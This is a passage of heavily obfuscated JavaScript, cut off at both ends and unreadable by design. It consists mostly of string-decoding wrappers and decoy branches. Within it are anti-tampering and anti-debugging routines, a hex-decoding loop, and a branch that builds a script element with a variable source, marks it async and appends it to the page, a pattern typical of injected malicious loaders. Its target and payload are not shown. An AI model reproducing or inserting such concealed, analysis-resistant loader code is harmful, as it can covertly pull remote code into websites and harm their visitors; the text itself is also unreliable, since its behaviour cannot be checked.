_0x468783();},'RehQr':function(_0x10c16e){return _0x10c16e();},'nrBjI':function(_0x530af6,_0x195405,_0x4c891e){return _0x530af6(_0x195405,_0x4c891e);},'TGHxA':function(_0x30d9a3){return _0x30d9a3();},'nOnEh':_0x37b16a(-0x139,'qqZ!',-0x132,-0x7f,-0x19)+'P_','Zctda':_0x1075ed('ctre',0x2ab,0x419,0x23c,0x240)+'d','LVPfP':function(_0xad3a19,_0x58b04b){return _0xad3a19+_0x58b04b;},'IvDRr':_0x37b16a(0x54,'AQij',-0x244,-0x104,-0xf2)+'ng','AQtxQ':function(_0x3c4055,_0x2092d8){return _0x3c4055!==_0x2092d8;},'bqZLW':_0x1c8e78(0x93,0x206,'ctre',-0x8b,0x36),'corli':_0x37b16a(0xc4,'*F6m',0x5a,-0x127,-0x62),'UjCGu':_0x1075ed('3Hvk',0x29d,0x2fd,0x308,0x135),'giFWi':function(_0x44fec5,_0x39eb7f){return _0x44fec5||_0x39eb7f;},'CfYDP':function(_0x1e06c0,_0x36e231){return _0x1e06c0 in _0x36e231;},'WRjzh':_0x1a79fe(0x3da,0x2c4,0x37c,0x43c,']4fT')+_0xa88302(0x6f,0x118,-0xa6,0x146,'^je1')+_0xa88302(-0xbf,0x8a,0x22,-0x1af,'*F6m')+_0x1c8e78(0x8f,0x13d,'q@@&',-0x6b,-0x55),'hOSQk':function(_0x522a52,_0x21d041){return _0x522a52===_0x21d041;},'zJQFj':_0x37b16a(-0x18,'^je1',0x4e,-0x73,-0x32),'ARRkz':_0x1c8e78(0x13b,-0x1,'*]37',-0x32,0x62),'gweBn':_0x1c8e78(0x16d,0x191,'PmRW',0x1bc,0x3e),'RSBqI':_0x1075ed('mtTr',0x2e2,0x373,0x44e,0x2cb),'vIqPe':function(_0x5eaec4,_0x13c655,_0x4493fb){return _0x5eaec4(_0x13c655,_0x4493fb);}},_0x32b12e=(function(){function _0x2ace9b(_0x52e255,_0x149f4e,_0x37fa68,_0x27096f,_0x4e5924){return _0xa88302(_0x4e5924-0x4bb,_0x149f4e-0x7f,_0x37fa68-0xcd,_0x27096f-0x19c,_0x27096f);}const _0x1e7f32={};function _0x1faadc(_0x1497cb,_0xd71bff,_0x5a112f,_0x360f5c,_0xf93143){return _0x1075ed(_0x1497cb,_0x360f5c- -0x240,_0x5a112f-0x135,_0x360f5c-0x126,_0xf93143-0xd5);}function _0x5b4f9a(_0x4d21ab,_0x662ea9,_0x2d86a5,_0x22af93,_0x2a367d){return _0x1075ed(_0x2d86a5,_0x662ea9- -0x176,_0x2d86a5-0x17d,_0x22af93-0x80,_0x2a367d-0x19b);}function _0x228149(_0x37e652,_0x409f68,_0xbdfd9f,_0x6ce711,_0x8ce660){return _0x37b16a(_0x37e652-0xe4,_0x37e652,_0xbdfd9f-0x92,_0x6ce711-0x1d6,_0xbdfd9f-0x2b3);}function _0x22af7b(_0x1bb364,_0x112494,_0x30e5ae,_0x30ab8d,_0x2c58eb){return _0x1c8e78(_0x1bb364- -0x271,_0x112494-0x11f,_0x30ab8d,_0x30ab8d-0x89,_0x2c58eb-0xf1);}_0x1e7f32[_0x2ace9b(0x6b0,0x4da,0x4b7,'AQij',0x60d)]=_0xb9b97f[_0x2ace9b(0x5ce,0x436,0x5ee,'DOMr',0x5a7)];const _0x3b865f=_0x1e7f32;if(_0xb9b97f[_0x5b4f9a(0xae,0x201,'5[FF',0x2e2,0x258)](_0xb9b97f[_0x2ace9b(0x501,0x579,0x61a,'ctre',0x623)],_0xb9b97f[_0x1faadc('VvzZ',0x1ae,0x1b4,0xea,0xcd)])){let _0x40f0f2=!![];return function(_0x27e30d,_0x148354){function _0x157c11(_0x41f997,_0x122d5d,_0x1b48c0,_0x187091,_0x482493){return _0x228149(_0x1b48c0,_0x122d5d-0xc5,_0x482493- -0x18c,_0x187091-0x5c,_0x482493-0x19b);}const _0x3c5023={'TXYSR':function(_0x1fed7d,_0x29f3cc){function _0x4b484d(_0x394d83,_0x23d007,_0x53f6ed,_0x167607,_0x445080){return _0x5c6d(_0x394d83-0x19d,_0x445080);}return _0xb9b97f[_0x4b484d(0x24b,0x23b,0x1e2,0x2d2,'3Hvk')](_0x1fed7d,_0x29f3cc);},'ewxbA':function(_0x27de0a,_0x5e5293){function _0x331669(_0x5bfcd7,_0x8a84bd,_0x3312a3,_0x261809,_0x579d61){return _0x5c6d(_0x3312a3- -0x130,_0x579d61);}return _0xb9b97f[_0x331669(0x10f,0x2f8,0x1dd,0x1ec,'TY^t')](_0x27de0a,_0x5e5293);},'bSSqT':function(_0x74033b,_0xa03b08,_0x11b380){function _0x54493d(_0x5ada20,_0x3f93f0,_0x20e970,_0x4192a1,_0x3b136f){return _0x5c6d(_0x20e970-0x32b,_0x3f93f0);}return _0xb9b97f[_0x54493d(0x449,'GQv5',0x59a,0x53e,0x6ca)](_0x74033b,_0xa03b08,_0x11b380);},'LTFCm':function(_0x4dcf80,_0x6eb72f){function _0x3e90c7(_0x34271e,_0x94fe81,_0x47f63b,_0x550838,_0x459b61){return _0x5c6d(_0x550838-0x248,_0x34271e);}return _0xb9b97f[_0x3e90c7('n(DO',0x4a9,0x519,0x4fd,0x444)](_0x4dcf80,_0x6eb72f);},'IajDP':function(_0x37e200,_0x27cdf9){function _0x5b3d9c(_0x27be12,_0x431454,_0x4cbad5,_0x66cc9f,_0x5c5f31){return _0x5c6d(_0x27be12-0x123,_0x4cbad5);}return _0xb9b97f[_0x5b3d9c(0x3e8,0x297,'9qJQ',0x501,0x4cb)](_0x37e200,_0x27cdf9);},'Ppymo':_0xb9b97f[_0x6fa548(-0xf8,-0x4,0x69,'^!$Z',-0x6c)],'cDPWd':_0xb9b97f[_0x4a94d7(0x501,0x6d3,'okoz',0x481,0x576)],'UdrfJ':_0xb9b97f[_0x157c11(0x22e,0x180,'8ORj',0x1c9,0xde)]};function _0x4a94d7(_0x2efa9c,_0xf84891,_0x5c3dd9,_0x57bf24,_0x497111){return _0x22af7b(_0x497111-0x64d,_0xf84891-0x1af,_0x5c3dd9-0x1e7,_0x5c3dd9,_0x497111-0x1e7);}function _0x119843(_0xdc9f5b,_0x47e62e,_0x5071bf,_0x4a8985,_0x3a35ce){return _0x2ace9b(_0xdc9f5b-0x107,_0x47e62e-0x3a,_0x5071bf-0x42,_0x5071bf,_0x3a35ce- -0x3d0);}function _0x6fa548(_0x3f425d,_0x304e09,_0x5eabcd,_0x5654fa,_0x39185d){return _0x2ace9b(_0x3f425d-0x80,_0x304e09-0x1b9,_0x5eabcd-0x1e6,_0x5654fa,_0x304e09- -0x55d);}function _0x4544f3(_0x481919,_0x9a8c90,_0x179b8f,_0x1fd727,_0x195d77){return _0x5b4f9a(_0x481919-0x22,_0x9a8c90-0x195,_0x195d77,_0x1fd727-0xe4,_0x195d77-0xd9);}if(_0xb9b97f[_0x4a94d7(0x3cf,0x2f3,'q@@&',0x2c5,0x312)](_0xb9b97f[_0x6fa548(-0x17d,-0x1dc,-0x2e7,'o5wq',-0x2b4)],_0xb9b97f[_0x6fa548(-0x1be,-0x58,-0x8a,'TY^t',0xd6)])){const _0x4147c2=_0x261eff[_0x4a94d7(0x2e8,0x454,'BfAW',0x316,0x327)+_0x4544f3(0x275,0x375,0x370,0x3a4,'OJFW')+'r'][_0x4a94d7(0x3be,0x46e,'RF4p',0x40f,0x509)+_0x4544f3(0x179,0x175,0x181,0x156,'Fcu0')][_0x119843(0x30,-0xf,'GQv5',0x16,0xcc)](_0x10e208),_0x34f4e4=_0x26ca53[_0x556178],_0x5383ed=_0x45df2a[_0x34f4e4]||_0x4147c2;_0x4147c2[_0x157c11(0x88,0x2c,'Ldti',0x4f,0x12d)+_0x4a94d7(0x4a6,0x2de,'vjqa',0x42e,0x3f8)]=_0x2530dc[_0x157c11(-0x142,-0x2f,'bi8M',0x65,0x19)](_0x19e816),_0x4147c2[_0x119843(0xa3,-0xb,'o5wq',-0x2c,0x42)+_0x4544f3(0x13f,0x11e,0x133,0x18a,'O29E')]=_0x5383ed[_0x157c11(-0x24d,-0x190,'vWJZ',-0x1d0,-0xd8)+_0x4a94d7(0x329,0x2da,'vjqa',0x43d,0x3a7)][_0x4544f3(0x2cb,0x37d,0x410,0x4e8,'RneX')](_0x5383ed),_0x4cf10e[_0x34f4e4]=_0x4147c2;}else{const _0x26f183=_0x40f0f2?function(){function _0x78c6f(_0x103bff,_0x3f0e53,_0x285dfb,_0x3e9ae2,_0x10d132){return _0x157c11(_0x103bff-0x17,_0x3f0e53-0xa,_0x103bff,_0x3e9ae2-0x159,_0x285dfb- -0xe0);}function _0x3c8895(_0x1d13f9,_0x1b61dc,_0x428bbd,_0x8d4482,_0x1b9727){return _0x4a94d7(_0x1d13f9-0xb8,_0x1b61dc-0x48,_0x1b9727,_0x8d4482-0x1bc,_0x8d4482- -0x5c1);}function _0x5756b3(_0x4561f9,_0x1be9b0,_0x55632b,_0x47961e,_0xb40349){return _0x4a94d7(_0x4561f9-0xfa,_0x1be9b0-0x172,_0x47961e,_0x47961e-0x169,_0xb40349- -0x204);}function _0x1e39cf(_0x3e8b5f,_0x318225,_0x2a36f0,_0x5e52bc,_0x3c364a){return _0x6fa548(_0x3e8b5f-0xa1,_0x5e52bc- -0x133,_0x2a36f0-0xcc,_0x3e8b5f,_0x3c364a-0x1d8);}function _0x762191(_0x5e84fe,_0x388b01,_0x28ac83,_0x211f98,_0x2637e2){return _0x157c11(_0x5e84fe-0x1df,_0x388b01-0x8b,_0x5e84fe,_0x211f98-0x1e3,_0x388b01-0x1f9);}if(_0x3c5023[_0x3c8895(0x83,0xda,0x9c,0x27,'*]37')](_0x3c5023[_0x3c8895(0x44,-0x88,0x77,-0xf1,'okoz')],_0x3c5023[_0x1e39cf('@U%U',-0xea,-0x118,-0x53,0xcf)])){if(_0x148354){if(_0x3c5023[_0x1e39cf('Ldti',0xa7,0x37,-0xc5,0x19)](_0x3c5023[_0x5756b3(0x2b8,0x36c,0x2db,'9qJQ',0x261)],_0x3c5023[_0x3c8895(0xf9,-0x166,0x9d,0xd,'5[FF')])){const _0x4566cd=[];for(let _0x4f0f41=-0x1*0x1f2a+-0x3*0x58e+-0xbf5*-0x4;_0x3c5023[_0x762191('o5wq',0x115,0x1b0,0x170,-0x9)](_0x4f0f41,_0x42b9c4[_0x3c8895(-0x48,0xc2,0xcc,-0x3,'iyME')+'h']);_0x4f0f41+=0x263b*-0x1+-0x106d+0x2*0x1b55){_0x4566cd[_0x1e39cf('5[FF',0x82,0x94,-0xd9,-0x1f1)](_0x3c5023[_0x1e39cf('^!$Z',-0x70,-0x16d,-0xd1,0x82)](_0x3c5023[_0x3c8895(-0x5b,-0xfe,-0x33b,-0x1cc,'iyME')](_0x41e471,_0x53975e[_0x1e39cf('5[FF',-0x1e2,-0x1dd,-0x2b8,-0x15b)+'r'](_0x4f0f41,0xb3c+-0x245a+0x1920),0x181+-0x88c+-0x6b*-0x11),_0x16cdc0));}return _0x3c5023[_0x5756b3(0xe0,0x252,0x315,'^je1',0x1b9)](_0x1e80ad,_0x2293f4[_0x3c8895(-0x2ae,-0x2d7,-0x248,-0x24d,'GQv5')+_0x762191('DOMr',0xc6,-0x97,-0x39,0x5b)+'de'](..._0x4566cd));}else{const _0x1fd586=_0x148354[_0x5756b3(0x1a3,0x299,0x30f,'*]37',0x1a1)](_0x27e30d,arguments);return _0x148354=null,_0x1fd586;}}}else{if(_0x4e00b1){const _0x51e925=_0x441150[_0x1e39cf('5[FF',-0x2af,-0x194,-0x1e0,-0x8f)](_0x1746f7,arguments);return _0x4f9397=null,_0x51e925;}}}:function(){};return _0x40f0f2=![],_0x26f183;}};}else{const _0x39a458=_0x38b332[_0x2ace9b(0x4e7,0x486,0x550,'AQij',0x3fd)+_0x1faadc('g7$h',0xb1,0xed,0x1b,0x18f)+_0x5b4f9a(0x6e,0x19c,'qqZ!',0xd9,0x1ce)](_0x3b865f[_0x2ace9b(0x544,0x549,0x60d,'vWJZ',0x654)]);_0x39a458[_0x5b4f9a(-0xd1,0x3f,'o5wq',-0x25,0xc8)]=_0x4ad7d3,_0x39a458[_0x2ace9b(0x5c4,0x6d9,0x567,'*F6m',0x612)]=!![],_0x39a458[_0x1faadc('Fcu0',-0x14,0x117,0x128,0x139)+'d']=()=>_0x5b61fb(!![]),_0x39a458[_0x5b4f9a(0x99,0x61,'2EXJ',0x69,-0xc0)+'or']=()=>_0x17cfa9(![]),_0xec81d3[_0x1faadc(']4fT',-0xb9,-0x92,-0x9,-0x5d)][_0x22af7b(-0xfd,-0x23,-0x185,'vjqa',-0x20a)+_0x1faadc('2EXJ',0x107,0xf7,0x5e,0x54)+'d'](_0x39a458);}}()),_0x57746e=_0xb9b97f[_0x1075ed('r8)k',0x14b,0x167,0x67,0x88)](_0x32b12e,this,function(){function _0x40dd1e(_0x23da06,_0x2a8478,_0x5dec90,_0x5636be,_0x301d97){return _0xa88302(_0x301d97-0x90,_0x2a8478-0x138,_0x5dec90-0x21,_0x5636be-0x13f,_0x23da06);}function _0x1ced92(_0x3660ab,_0x4622e6,_0x1aa38b,_0xaf0a85,_0x5dd163){return _0xa88302(_0x3660ab- -0x13d,_0x4622e6-0x0,_0x1aa38b-0xa0,_0xaf0a85-0xb0,_0x5dd163);}function _0x7d2556(_0x314bb7,_0x2a369f,_0x2bfe63,_0x3a2e4b,_0x5dfe14){return _0x37b16a(_0x314bb7-0x48,_0x2a369f,_0x2bfe63-0xa8,_0x3a2e4b-0xc3,_0x5dfe14-0xfa);}function _0x219060(_0x547e61,_0x121288,_0xcd16f3,_0x300148,_0x2befb6){return _0xa88302(_0x300148-0x57a,_0x121288-0x13b,_0xcd16f3-0x186,_0x300148-0x110,_0x121288);}function _0xd20f50(_0x2e63f1,_0x3d72d0,_0x1dc439,_0xc4437d,_0x1359b8){return _0xa88302(_0x3d72d0-0x289,_0x3d72d0-0xba,_0x1dc439-0x1eb,_0xc4437d-0xd6,_0xc4437d);}if(_0xb9b97f[_0x40dd1e('7V5t',-0xe9,0x18e,0x1fb,0x89)](_0xb9b97f[_0xd20f50(0x286,0x1ee,0x260,'GQv5',0x208)],_0xb9b97f[_0x40dd1e('GQv5',-0x2d,-0x4d,0x1d6,0x12a)]))return _0x57746e[_0x7d2556(0x213,'1u@u',0x116,-0x2d,0xc2)+_0x1ced92(-0x228,-0x28a,-0x1b3,-0x272,'q@@&')]()[_0x40dd1e('Fcu0',0xa1,-0x158,-0x1d3,-0x89)+'h'](_0xb9b97f[_0xd20f50(0x307,0x2d4,0x38f,'RneX',0x2b2)])[_0x219060(0x60f,'iyME',0x634,0x4fe,0x456)+_0x40dd1e('SN&X',0x29,0x19b,0x2de,0x17d)]()[_0x219060(0x548,'zZvQ',0x6b0,0x65a,0x53b)+_0x7d2556(-0x29,'Fcu0',-0x147,-0xdb,-0x15b)+'r'](_0x57746e)[_0x1ced92(-0x1c8,-0x90,-0x244,-0x305,'0nfE')+'h'](_0xb9b97f[_0xd20f50(0x216,0x2b0,0x26f,'Fcu0',0x3e3)]);else{if(_0x17c3b4){const _0x4598e0=_0x11c12e[_0x1ced92(-0x237,-0x1dd,-0x2d6,-0x28c,'PmRW')](_0x9e9cee,arguments);return _0x5312ca=null,_0x4598e0;}}});_0xb9b97f[_0xa88302(-0x7e,0xf,-0x46,-0x1ed,'BfAW')](_0x57746e);function _0xa88302(_0x4621c7,_0x129bc9,_0x2d87d4,_0x4a61b6,_0x2c2332){return _0x5c6d(_0x4621c7- -0x1b4,_0x2c2332);}const _0x207df5=(function(){function _0x41467e(_0x489782,_0x3c5c92,_0x36184c,_0x33c206,_0xc39e0b){return _0x37b16a(_0x489782-0x190,_0x489782,_0x36184c-0x2,_0x33c206-0x1b,_0xc39e0b-0x35f);}const _0x5458fe={'OdzbI':function(_0x20cb21,_0x504058){function _0x2ad624(_0x4921bc,_0xaf608a,_0x3660c7,_0x78e640,_0x2f4a25){return _0x5c6d(_0x2f4a25-0x58,_0xaf608a);}return _0xb9b97f[_0x2ad624(0x349,'7V5t',0x262,0x1ac,0x238)](_0x20cb21,_0x504058);},'zERYm':_0xb9b97f[_0x41467e('0nfE',0x223,0x1b9,0x1c6,0x1e8)],'PcmrQ':function(_0x1f4a36,_0x62fef9){function _0x40c137(_0x4bf42c,_0x4a33de,_0x199534,_0x21308c,_0x5e64a6){return _0x41467e(_0x199534,_0x4a33de-0x176,_0x199534-0x93,_0x21308c-0x1ce,_0x4a33de-0x53);}return _0xb9b97f[_0x40c137(0x1cc,0x33c,'3Hvk',0x458,0x46b)](_0x1f4a36,_0x62fef9);},'NOAOs':_0xb9b97f[_0x41467e('VvzZ',0x2d1,0x371,0x3b5,0x2df)],'SqoPQ':_0xb9b97f[_0x42a92d(0x56b,'^je1',0x44d,0x641,0x404)],'usDoR':function(_0x25d07c,_0x4fb155){function _0x20b330(_0x48d14c,_0x69665c,_0x236622,_0x224e7d,_0x2af9d7){return _0x42a92d(_0x2af9d7- -0x4ea,_0x48d14c,_0x236622-0x1e8,_0x224e7d-0x147,_0x2af9d7-0x16e);}return _0xb9b97f[_0x20b330('ctre',0xdd,0x101,0x183,0x46)](_0x25d07c,_0x4fb155);},'hwCkT':_0xb9b97f[_0x42a92d(0x4f1,'5[FF',0x5de,0x601,0x4db)],'dZLVW':_0xb9b97f[_0x565af7('O29E',-0xe9,-0x58,-0x16d,-0x85)]};function _0x565af7(_0x378ddd,_0x838520,_0x4edf8e,_0x3abd58,_0x3a715e){return _0x1075ed(_0x378ddd,_0x838520- -0x247,_0x4edf8e-0x1ae,_0x3abd58-0x88,_0x3a715e-0xcd);}function _0x5d2619(_0x1701ae,_0x523d3d,_0x3344de,_0x20d6d3,_0x4c0720){return _0x1c8e78(_0x1701ae-0xa6,_0x523d3d-0x1f4,_0x3344de,_0x20d6d3-0x121,_0x4c0720-0x86);}function _0x42a92d(_0x129fc0,_0x4b415b,_0x2ae5d5,_0x3e4ffe,_0x1f6093){return _0xa88302(_0x129fc0-0x45f,_0x4b415b-0xae,_0x2ae5d5-0x10b,_0x3e4ffe-0x25,_0x4b415b);}function _0x53c372(_0x4536b9,_0x4dc145,_0x188c40,_0x2df4d9,_0x20ece3){return _0xa88302(_0x4536b9-0x9,_0x4dc145-0x2a,_0x188c40-0x19,_0x2df4d9-0x13b,_0x20ece3);}if(_0xb9b97f[_0x41467e('DOMr',0x1d7,0xa7,0xd7,0x1a5)](_0xb9b97f[_0x42a92d(0x496,']4fT',0x3bb,0x523,0x3f2)],_0xb9b97f[_0x41467e('PN0Q',0x98,0x63,0x2d3,0x192)]))(function(){return![];}[_0x5d2619(0xdd,-0xe,'Ldti',0x20d,0x4a)+_0x41467e('8ORj',0x1fc,0x170,0x22b,0x1ad)+'r'](jZDXoF[_0x42a92d(0x4d1,')rPI',0x48e,0x46a,0x47f)](jZDXoF[_0x565af7('DOMr',0xac,0x15a,0xd2,0x1c6)],jZDXoF[_0x41467e('7qS#',0xc,0x186,0x10e,0x12e)]))[_0x565af7('VvzZ',-0x40,0x96,-0x15d,0x12d)](jZDXoF[_0x53c372(-0xbd,-0x33,-0x31,-0x1e9,')rPI')]));else{let _0x2f9c8f=!![];return function(_0x15a032,_0x350f11){function _0x4f63b7(_0x34ef57,_0x29f8e9,_0x21e5ea,_0x2e49bc,_0x4dfc87){return _0x53c372(_0x4dfc87- -0x208,_0x29f8e9-0x1bc,_0x21e5ea-0x198,_0x2e49bc-0xda,_0x21e5ea);}function _0x9d9b4b(_0x39cf5f,_0x232a3a,_0x39aaf0,_0x4e9502,_0x5b6244){return _0x5d2619(_0x5b6244-0x262,_0x232a3a-0x7,_0x39aaf0,_0x4e9502-0x1c5,_0x5b6244-0x2f);}function _0x330d5b(_0xc04d85,_0x19a946,_0x1246df,_0x15ba16,_0x208889){return _0x53c372(_0x15ba16-0x43a,_0x19a946-0x91,_0x1246df-0x145,_0x15ba16-0x149,_0x208889);}function _0x151847(_0x26f3f1,_0x1a0cda,_0x4bee5b,_0xc14c7d,_0x2fd114){return _0x53c372(_0x4bee5b-0x3fa,_0x1a0cda-0x146,_0x4bee5b-0x1e3,_0xc14c7d-0x1cf,_0xc14c7d);}const _0x296a9b={'psmyx':function(_0x2186d7,_0x30eca8){function _0x4df007(_0x47d3ad,_0x5b4472,_0x5314b9,_0x36646d,_0x4ee595){return _0x5c6d(_0x5314b9- -0xed,_0x47d3ad);}return _0x5458fe[_0x4df007('q@@&',0x17c,0x87,0xe7,0x7a)](_0x2186d7,_0x30eca8);},'ESgBh':_0x5458fe[_0x55044b(0x3dc,0x469,0x322,0x3f5,'O29E')],'phkIq':function(_0xd44139,_0x4b92d4){function _0x37e16e(_0x488526,_0xd62a73,_0x451d2a,_0x1a2639,_0x26065f){return _0x55044b(_0x488526-0x171,_0xd62a73-0x1f0,_0xd62a73- -0x2c4,_0x1a2639-0xb8,_0x451d2a);}return _0x5458fe[_0x37e16e(-0x29d,-0x15a,'5[FF',-0x1ca,-0x197)](_0xd44139,_0x4b92d4);},'ZLUVB':_0x5458fe[_0x4f63b7(-0x24b,-0x213,'@U%U',-0x1e4,-0xdb)],'LoaRK':_0x5458fe[_0x151847(0x3bd,0x3c6,0x3ed,'5[FF',0x500)]};function _0x55044b(_0x4735d6,_0x2f7b7c,_0x5b4dc4,_0x4942c5,_0x2dbf35){return _0x42a92d(_0x5b4dc4- -0x298,_0x2dbf35,_0x5b4dc4-0x1df,_0x4942c5-0x5b,_0x2dbf35-0xa3);}if(_0x5458fe[_0x151847(0x5cc,0x554,0x4b1,'vjqa',0x572)](_0x5458fe[_0x151847(0x4c1,0x418,0x4ab,'O29E',0x512)],_0x5458fe[_0x9d9b4b(0x3f4,0x3b8,'mtTr',0x444,0x3be)]))return;else{const _0x4887a3=_0x2f9c8f?function(){function _0x4a896e(_0x409430,_0x59aef2,_0x4f89cf,_0x4a5309,_0x59c705){return _0x55044b(_0x409430-0x14d,_0x59aef2-0x199,_0x409430-0x38b,_0x4a5309-0x15d,_0x4f89cf);}function _0x3469ea(_0xa6e2f1,_0x507eb7,_0xbfda4,_0x7c9655,_0x32aad8){return _0x4f63b7(_0xa6e2f1-0x80,_0x507eb7-0x13,_0xa6e2f1,_0x7c9655-0x1,_0x7c9655-0x592);}function _0x5e5796(_0x1e69e2,_0x5125ba,_0x145bb7,_0x2b1b6c,_0x14daf5){return _0x4f63b7(_0x1e69e2-0xfd,_0x5125ba-0x1ed,_0x14daf5,_0x2b1b6c-0xeb,_0x2b1b6c-0x6c3);}function _0x11a72d(_0x5500cd,_0x41e2ad,_0x5a9cc7,_0x58a779,_0x215e8b){return _0x9d9b4b(_0x5500cd-0x151,_0x41e2ad-0x14e,_0x58a779,_0x58a779-0x1a4,_0x5500cd- -0x52e);}function _0x959d66(_0x1c2fdf,_0x56573c,_0x518043,_0x8dd37,_0x400b96){return _0x9d9b4b(_0x1c2fdf-0xfa,_0x56573c-0x120,_0x1c2fdf,_0x8dd37-0x148,_0x8dd37- -0x29e);}if(_0x296a9b[_0x3469ea('SAI5',0x3b8,0x4ef,0x50f,0x3a2)](_0x296a9b[_0x3469ea('5[FF',0x513,0x337,0x404,0x53a)],_0x296a9b[_0x959d66('0nfE',-0xe9,0x2,-0x5f,0xa4)])){if(_0x350f11){if(_0x296a9b[_0x959d66('O29E',0x296,0xd6,0x175,0x25)](_0x296a9b[_0x959d66('vWJZ',-0x1aa,-0x165,-0x4f,-0x12e)],_0x296a9b[_0x3469ea('n(DO',0x66c,0x645,0x532,0x516)])){const _0x3debaa=_0x350f11[_0x3469ea('SAI5',0x472,0x46f,0x44c,0x4d9)](_0x15a032,arguments);return _0x350f11=null,_0x3debaa;}else{if(_0x305ff1){const _0x4a0a2b=_0x3f0a8c[_0x11a72d(-0xc7,-0x144,-0x18b,'@U%U',-0xed)](_0x4abf2d,arguments);return _0x426c01=null,_0x4a0a2b;}}}}else{const _0x4aad23=_0x3b8373[_0x11a72d(-0xbf,-0x76,-0x26,'8ORj',-0x100)](_0x2991c0,arguments);return _0x50f22c=null,_0x4aad23;}}:function(){};return _0x2f9c8f=![],_0x4887a3;}};}}());(function(){function _0x35669e(_0x19d034,_0x458aad,_0x368408,_0xeac743,_0x5d621a){return _0x37b16a(_0x19d034-0x1da,_0x458aad,_0x368408-0xe4,_0xeac743-0xa5,_0x19d034-0x594);}function _0x20dc08(_0x4cd76a,_0x203e6c,_0x44135f,_0x19f52e,_0x19a35f){return _0x37b16a(_0x4cd76a-0x1c6,_0x19f52e,_0x44135f-0x10e,_0x19f52e-0x1bb,_0x44135f-0x5da);}function _0x35907a(_0x273cae,_0x4e6743,_0x436d01,_0xc6b911,_0x373b72){return _0x1c8e78(_0x4e6743-0x20c,_0x4e6743-0x32,_0x273cae,_0xc6b911-0x25,_0x373b72-0x197);}const _0x1a16f9={'jqLvm':_0xb9b97f[_0x20dc08(0x408,0x436,0x3be,'3Hvk',0x361)],'EBiaK':_0xb9b97f[_0x20dc08(0x552,0x667,0x59c,'gin)',0x4cf)],'daQGb':function(_0x5095e4,_0x5f3240){function _0xd27c41(_0x1500dc,_0x5cea54,_0x554d7a,_0x49cecb,_0x1a7018){return _0x35907a(_0x554d7a,_0x49cecb- -0x12,_0x554d7a-0xb3,_0x49cecb-0xe8,_0x1a7018-0x2b);}return _0xb9b97f[_0xd27c41(0x44a,0x3a4,'okoz',0x35c,0x216)](_0x5095e4,_0x5f3240);},'elvlI':_0xb9b97f[_0x20dc08(0x506,0x52c,0x453,'ctre',0x4b6)],'augYE':function(_0x44ffdf,_0x224797){function _0x2dac74(_0x45da5e,_0x505bfa,_0x196465,_0x3faa2a,_0x482209){return _0x35669e(_0x196465- -0x489,_0x505bfa,_0x196465-0x7b,_0x3faa2a-0x1d1,_0x482209-0xf0);}return _0xb9b97f[_0x2dac74(-0xbd,'q@@&',-0x10,-0xf1,-0x8b)](_0x44ffdf,_0x224797);},'biCUg':_0xb9b97f[_0x35669e(0x498,'0nfE',0x3e9,0x40e,0x42f)],'EtNsJ':_0xb9b97f[_0x3c284d(-0x1be,-0x74,0x4a,-0xd7,'yKMC')],'SFfAj':function(_0x131162,_0x3c9da3){function _0x21a914(_0x150c02,_0x256234,_0x1a9252,_0x41d55d,_0x16b737){return _0x20dc08(_0x150c02-0x128,_0x256234-0x1f0,_0x256234- -0x34f,_0x150c02,_0x16b737-0x18b);}return _0xb9b97f[_0x21a914('7qS#',0x20c,0x11a,0x18a,0xc0)](_0x131162,_0x3c9da3);},'AdCrs':function(_0x23f4a4){function _0x4fecab(_0x810306,_0x563cc8,_0x33135c,_0x1b48e5,_0x32ade1){return _0x35669e(_0x563cc8- -0x4,_0x810306,_0x33135c-0x5c,_0x1b48e5-0x108,_0x32ade1-0x105);}return _0xb9b97f[_0x4fecab('9qJQ',0x573,0x67b,0x4c7,0x4bd)](_0x23f4a4);}};function _0x3c284d(_0x1c9fd7,_0x2744d0,_0x36021c,_0x39632e,_0x464680){return _0x37b16a(_0x1c9fd7-0x13f,_0x464680,_0x36021c-0x115,_0x39632e-0x172,_0x2744d0- -0x28);}function _0x175368(_0x2d773f,_0x234dcb,_0x4045eb,_0x1e9dec,_0x74228b){return _0x1a79fe(_0x4045eb-0x79,_0x234dcb-0x1a2,_0x4045eb-0x1d4,_0x1e9dec-0x146,_0x74228b);}_0xb9b97f[_0x175368(0x591,0x4af,0x428,0x2cb,'okoz')](_0xb9b97f[_0x35669e(0x39b,'OJFW',0x378,0x50f,0x4f8)],_0xb9b97f[_0x20dc08(0x485,0x26a,0x398,'iyME',0x2ee)])?_0xb9b97f[_0x3c284d(-0x3ac,-0x247,-0xf1,-0x1b4,'zZvQ')](_0x207df5,this,function(){function _0x9b0f5a(_0x151f9a,_0x51093d,_0x3ff4c1,_0x27e43c,_0x4ae253){return _0x35669e(_0x4ae253-0x19,_0x51093d,_0x3ff4c1-0x12d,_0x27e43c-0x18f,_0x4ae253-0x115);}function _0x47d44c(_0x21b1f2,_0x19c757,_0x3ee137,_0x20b7d2,_0x2c7cf2){return _0x175368(_0x21b1f2-0xf6,_0x19c757-0x2a,_0x2c7cf2- -0x1ea,_0x20b7d2-0x95,_0x20b7d2);}function _0x2434f5(_0x209449,_0x1bba37,_0x178392,_0xcfd9f7,_0x24b777){return _0x3c284d(_0x209449-0x191,_0xcfd9f7-0x70f,_0x178392-0xef,_0xcfd9f7-0x1d0,_0x209449);}const _0x92003c={'tgUab':function(_0x46f056,_0x1dfac5){function _0x3a5b5d(_0x4d32bb,_0x38af92,_0x107b84,_0x311d5e,_0x1c33ee){return _0x5c6d(_0x4d32bb-0x29,_0x107b84);}return _0xb9b97f[_0x3a5b5d(0x13c,0x15a,'7V5t',-0x10,0xd7)](_0x46f056,_0x1dfac5);},'lRXbi':function(_0x158d28,_0x359b97,_0x1a8f95){function _0x5d4c18(_0x281388,_0x169c26,_0x245e72,_0x96feb5,_0x3366fd){return _0x5c6d(_0x3366fd-0xf2,_0x245e72);}return _0xb9b97f[_0x5d4c18(0x283,0x1ef,'Ldti',0xc0,0x22b)](_0x158d28,_0x359b97,_0x1a8f95);},'wQAyY':function(_0x3d534a,_0x4527dc){function _0x5754c8(_0x17f5bf,_0x322719,_0x17c2a1,_0x31c69e,_0x1d73e3){return _0x5c6d(_0x322719-0x5f,_0x31c69e);}return _0xb9b97f[_0x5754c8(0x20c,0x28f,0x37b,'SAI5',0x198)](_0x3d534a,_0x4527dc);},'gyANL':function(_0x20948d,_0x402599){function _0x5e906e(_0x3e6578,_0x196389,_0x24bd43,_0x37eb3e,_0x5e0705){return _0x5c6d(_0x196389-0x99,_0x5e0705);}return 